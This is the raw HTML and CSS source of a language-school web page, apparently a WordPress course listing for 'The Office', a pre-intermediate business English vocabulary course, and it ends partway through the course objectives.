.notification-dropdown .elementor-menu-cart__product-remove:after, 
.notification-dropdown .elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: #d4d4d4;
    z-index: 1;
}

.notification-dropdown .elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute;
}

.notification-dropdown .elementor-menu-cart__product-remove:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.notification-dropdown .elementor-menu-cart__product-remove:after, 
.notification-dropdown .elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: #d4d4d4;
    z-index: 1;
}

.notification-dropdown .elementor-menu-cart__subtotal {
    font-size: 20px;
    text-align: center;
    font-weight: 600;
}

.notification-dropdown .elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: center;
    display: grid;
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

.notification-dropdown .elementor-button.elementor-size-md {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.notification-dropdown .elementor-button:focus, 
.notification-dropdown .elementor-button:hover, 
.notification-dropdown .elementor-button:visited,
.notification-dropdown a.elementor-button.elementor-button--view-cart.elementor-size-md,
.notification-dropdown a.elementor-button.elementor-button--checkout.elementor-size-md{
    color: #fff;
}

.notification-dropdown .elementor-button, 
.notification-dropdown .elementor-button.elementor-size-xs, 
.notification-dropdown .elementor-button.elementor-size-md, 
.notification-dropdown .elementor-button.elementor-size-lg,
.notification-dropdown .elementor-button.elementor-size-xl, 
.notification-dropdown .bb-la__link a, 
.notification-dropdown .bb-fa__link a, 
.notification-dropdown .profile_bit_action a.profile_bit_action__link, 
.notification-dropdown .bb-la-activity-btn a.bb-la-activity-btn__link, 
.notification-dropdown .bb-forums-activity-btn a.bb-forums-activity-btn__link {
    border-radius: 100px;
}


/* WPTS - #6003 - ja - end */

/* WP Tech #13026 */
.page-id-142772 .related.products{
    display: none;
}
/* WP Tech #13026 */		

body:not(.postid-35860) #secondary {
    display:block;
}

body.single-post #secondary {
    display:block;
}				

/* WPTS ticket #25553 - ja - start */
.rrf-modal-content.modal.star-submission {
	display: none;
}
/* WPTS ticket #25553 - ja - end */

/* #25549 */
li#wp-admin-bar-my-account-activity, li#wp-admin-bar-my-account-groups, li#wp-admin-bar-my-account-media, li#wp-admin-bar-my-account-forums {
    display: none;
}
/* #25549 - end */

/* #28672 */
#comments .comment-form-url {
    display: none;
}
#comments .comment-form-author, #comments .comment-form-email {
    width: 47.5%;
}
/* #28672 - end */</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

	<body class="bp-nouveau wp-singular sfwd-courses-template-default single single-sfwd-courses postid-143350 wp-custom-logo wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child theme-buddyboss-theme woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header elementor-default elementor-kit-86484 elementor-page elementor-page-143350 no-js learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive learndash-theme">

        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKKHSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">

			
			<header data-rocket-location-hash="5b03d671edc4e57b95c3b44a56e40e0f" id="masthead" class="site-header site-header--bb">
				<div data-rocket-location-hash="9e5d72f5657775b72d110c2868a068fd" class="container site-header-container flex default-header">
	<a href="#" class="bb-toggle-panel">
		<i class="bb-icon-l bb-icon-sidebar"></i>
		<span class="screen-reader-text">Toggle Side Panel</span>
	</a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://virtually-fluent.com/" rel="home" aria-label="Go to Virtually Fluent homepage">
			<picture fetchpriority="high" class="bb-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img fetchpriority="high" width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img fetchpriority="high" width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-149944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149944 no-icon"><a href="https://virtually-fluent.com/private-classes/"><span>Private Classes</span></a></li>
<li id="menu-item-159943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159943 no-icon"><a href="https://virtually-fluent.com/online-learning/"><span>Online Courses</span></a></li>
<li id="menu-item-35863" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35863 no-icon"><a href="https://virtually-fluent.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 no-icon"><a href="https://virtually-fluent.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#">
					<i class="bb-icon-f bb-icon-ellipsis-h"></i>
					<span class="screen-reader-text">More options</span>
				</a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://virtually-fluent.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            	<div class="woocommerce-mini-cart__empty-message">No products in the basket.</div>
        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://virtually-fluent.com/wp-login.php" class="button small outline signin-button link">Sign in</a>

											<a href="https://virtually-fluent.com/register/" class="button small signup">Sign up</a>
									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>

<div data-rocket-location-hash="2ba4052b26c9ede38464d356bc8591dc" class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile" aria-label="Open Menu"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://virtually-fluent.com/" rel="home">
					<picture class="bb-mobile-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
				</a>

			</div>
		</div>
		<div class="header-aside">
			<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://virtually-fluent.com/cart/" class="header-cart-link notification-link" data-e-disable-page-transition="true" aria-label="Cart">
        <span data-balloon-pos="down" data-balloon="Cart">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Shopping Cart</h2>
                    </header>
        <div class="header-mini-cart">
            	<div class="woocommerce-mini-cart__empty-message">No products in the basket.</div>
        </div>
    </section>
</div>		</div>
	</div>

	<div class="header-search-wrap">
		<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
			
<form role="search" method="get" class="search-form" action="https://virtually-fluent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div data-rocket-location-hash="b77e8d0c08fd2c3e8bbcd3bd9b4f1f5b" class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://virtually-fluent.com/" rel="home">
						<picture class="bb-mobile-logo" decoding="async">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png.webp 300w" sizes="(max-width: 891px) 100vw, 891px"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" decoding="async" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" data-lazy-sizes="(max-width: 891px) 100vw, 891px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo" decoding="async" srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png 891w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-100x40.png 100w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-600x237.png 600w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-300x119.png 300w, https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG-768x303.png 768w" sizes="(max-width: 891px) 100vw, 891px"/></noscript>
</picture>
					</a>
				</div>
						<a href="#" class="bb-close-panel" aria-label="Close Menu"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149944"><a href="https://virtually-fluent.com/private-classes/">Private Classes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159943"><a href="https://virtually-fluent.com/online-learning/">Online Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35863"><a href="https://virtually-fluent.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://virtually-fluent.com/contact-us/">Contact Us</a></li>
</ul>		</nav>

	</div>
</div>
			</header>

			
			
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">

				
				<div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

	<div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_143350">
<div class="learndash-wrapper learndash-wrapper--course">

	<div class="bb-vw-container bb-learndash-banner">

			<picture class="banner-img wp-post-image">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Office" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image.png"/><noscript><img src="https://virtually-fluent.com/wp-content/uploads/2021/08/The-Office-Course-Image.png" alt="The Office"/></noscript>
</picture>

	
	<div class="bb-course-banner-info container bb-learndash-side-area">
		<div class="flex flex-wrap">
			<div class="bb-course-banner-inner">
										<div class="bb-course-category">
															<span class="course-category-item">
									<a title="All Courses" href="https://virtually-fluent.com/courses/?search=&filter-categories=all-courses">
										All Courses									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="B1.1 Pre-Intermediate" href="https://virtually-fluent.com/courses/?search=&filter-categories=pre-intermediate">
										B1.1 Pre-Intermediate									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="Business English" href="https://virtually-fluent.com/courses/?search=&filter-categories=business-english">
										Business English									</a>
									<span>,</span>
								</span>
															<span class="course-category-item">
									<a title="Vocabulary" href="https://virtually-fluent.com/courses/?search=&filter-categories=vocabulary">
										Vocabulary									</a>
									<span>,</span>
								</span>
													</div>
										<h1 class="entry-title">The Office</h1>

									<div class="bb-course-excerpt">
						Expand your vocabulary to include office equipment and phrases to use in the office					</div>
				
				<div class="bb-course-points">
					<a class="anchor-course-points" href="#learndash-course-content">
						View Course details						<i class="bb-icon-l bb-icon-angle-down"></i>
					</a>
				</div>

				
				<div class="bb-course-single-meta flex align-items-center bb_single_meta_off">
									</div>

			</div>
		</div>
	</div>
</div>

	<div class="bb-grid">

		<div class="bb-learndash-content-wrap">

			<div class="bb-ld-tabs"><div id="learndash-course-content"></div>
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button
					aria-controls="ld-tab-content-143350"
					aria-selected="true"
					class="ld-tab ld-active"
					data-ld-tab="ld-tab-content-143350"
					id="ld-content-tab-143350"
					role="tab"
					tabindex="0"
				>
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Course</span>
				</button>
					
				<button
					aria-controls="ld-tab-reviews-143350"
					aria-selected="false"
					class="ld-tab "
					data-ld-tab="ld-tab-reviews-143350"
					id="ld-reviews-tab-143350"
					role="tab"
					tabindex="-1"
				>
					<span class="ld-icon star-blank"></span>
					<span class="ld-text">Reviews</span>
				</button>
							</div>
	
	<div class="ld-tabs-content">
		
							<div
					aria-labelledby="ld-content-tab-143350"
					class="ld-tab-content ld-visible"
					id="ld-tab-content-143350"
					role="tabpanel"
					tabindex="0"
				>
													<div data-elementor-type="wp-post" data-elementor-id="143350" class="elementor elementor-143350" data-elementor-post-type="sfwd-courses">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4675007 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4675007" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b316da3" data-id="b316da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3e923a elementor-widget elementor-widget-text-editor" data-id="f3e923a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="bb-theme-elementor-wrap bb-elementor-custom-family">				<p><em>This course is only available as part of our <a href="http://virtually-fluent.com/online-learning/">lifetime learner programme</a>. </em></p>				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c85276a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c85276a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28122d1c" data-id="28122d1c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34c6d419" data-id="34c6d419" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-626d9c54 elementor-widget elementor-widget-heading" data-id="626d9c54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Course Facts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6443b60f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6443b60f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-graduation-cap"></i>						</span>
										<span class="elementor-icon-list-text">Level Pre-Intermediate</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">1.5 hours of activities*</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-video"></i>						</span>
										<span class="elementor-icon-list-text">8 minutes of video content</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cloud-download-alt"></i>						</span>
										<span class="elementor-icon-list-text">8 downloadable resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">6 self-study activities</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-54ab342 elementor-widget elementor-widget-text-editor" data-id="54ab342" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="bb-theme-elementor-wrap bb-elementor-custom-family">				<p><em>* When all activities are completed thoroughly with 10 minutes allocated to each self-study activity.</em></p>				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-37224267 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="37224267" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-207bc13b elementor-widget elementor-widget-heading" data-id="207bc13b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prerequisites</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5e34436d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e34436d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ddb8a2f" data-id="6ddb8a2f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b9977 elementor-widget elementor-widget-image" data-id="51b9977" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtually-fluent.com/courses/in-the-classroom/" rel="nofollow">
							<img decoding="async" width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-image-105320" alt="In the Classroom Course" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-50x28.png 50w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image.png 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-1024x576.png" /><noscript><img decoding="async" width="640" height="360" src="https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-1024x576.png" class="attachment-large size-large wp-image-105320" alt="In the Classroom Course" srcset="https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image-50x28.png 50w, https://virtually-fluent.com/wp-content/uploads/2020/08/In-the-Classroom-Image.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c4ebba elementor-widget elementor-widget-heading" data-id="3c4ebba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://virtually-fluent.com/courses/in-the-classroom/">In the Classroom</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-225549a" data-id="225549a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d9ebd7a elementor-widget elementor-widget-image" data-id="2d9ebd7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtually-fluent.com/courses/school/" rel="nofollow">
							<img decoding="async" width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-image-126950" alt="" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-50x28.png 50w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image.png 1280w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-1024x576.png" /><noscript><img loading="lazy" decoding="async" width="640" height="360" src="https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-1024x576.png" class="attachment-large size-large wp-image-126950" alt="" srcset="https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image-50x28.png 50w, https://virtually-fluent.com/wp-content/uploads/2021/03/School-Course-Image.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-43f0594f elementor-widget elementor-widget-heading" data-id="43f0594f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://virtually-fluent.com/courses/school/">School</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18195ce6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18195ce6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b7b91f" data-id="2b7b91f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e9366fe elementor-widget elementor-widget-spacer" data-id="5e9366fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43658409 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43658409" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d9f524f" data-id="4d9f524f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ebc819f" data-id="4ebc819f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17563e67 elementor-widget elementor-widget-heading" data-id="17563e67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Course Objectives</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49da94a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49da94a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
